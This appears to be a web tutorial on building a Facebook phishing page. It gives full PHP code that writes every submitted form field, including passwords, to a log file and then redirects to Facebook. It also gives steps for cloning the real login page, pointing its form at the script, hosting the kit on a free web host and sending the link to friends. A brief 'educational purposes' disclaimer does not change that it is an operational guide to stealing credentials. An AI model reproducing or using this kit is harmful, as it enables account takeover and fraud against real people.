How to hack Facebook using Phishing Page
Note: Hacking is a crime. Dont use this tutorial to hack innocent people. I am teaching it for educational purpose only. I will not be responsible for any damage done by you.
First i recommend you all to read my previous article on phishing page "How to make a Fake login page manually" coz here in this post i m not gonna explain all things as i hv done it before.
well, here we go for creating Fake page of Facebook...
Here we will need 3 types of files for facebook:
1. A php file with any name say login.php. This php file places main role to get the passwords of victim
2. index.html which is a fake html page similar to original Page of Facebook.
3. Photos, CSS, js files
Step 1. Creating a login.php file>
Open notepad and paste the following lines there... as save it with name login.php
Code Updated: By mistake i hv missed one line in php file, i hv add that line now. Sorry for inconvenience.
<?php
header ('Location: http://www.facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
step 2. Create index.html Page:
2.1. first of all open login page of Facebook.com..... then right click there> save as/save page as> then save it....
check the downloaded file.... there will be
one htm file(Welcome to Facebook.htm)
A folder(Welcome to Facebook_files) containing some pics, css files and js files.(this folder contains 3rd type of files that i hv mentioned above.)
2.2. Now open the htm file with notepad(right click> open with> notepad)...
and then press ctrl +F and search for action... and you will find a line as shown in screenshot.
Note:in case of some other sites may be you find more then one action word... but you have to find out the exact type of line as shown in screen shot.... near which you will find a
tag and method="post" something like that.
2.3. Now replace the url written after action with the name of your php file created in step 1.
Now your fake page is ready....
Save it with name index.html
Step 3: Uploading on a Free Hosting Site:
Now you have to upload all the 3 mentioned files on a free hosting account. Here i m explaining file uploading on http://www.yourfreehosting.net/.
1. first of all sign up for a free hosting Account.
Note: yourfreehosting.net is now not available for free, you can create account on http://www.000webhost.com/
2. After creating Account, login there, then go to control pannel> File Manager.
3. Now remove the preexisting index.html file.
4. Now click on upload files and then upload there index.html and login.php
5. Now click on New directory to make a new folder there and name it "Welcome to Facebook_files"
6. Now open the directory
"Welcome to Facebook_files"
and then upload all the files(css,js, photos) of folder Welcome to Facebook_files,which was downloaded with facebook page in step 2.
Now your phishing page is ready to hack ;)
7. Now give url of ur index page to ur friends, as soon as they will login through ur created fake page,a new log.txt file will be created and their password will be saved in that file.





.jpg)
.jpg)
.jpg)
.jpg)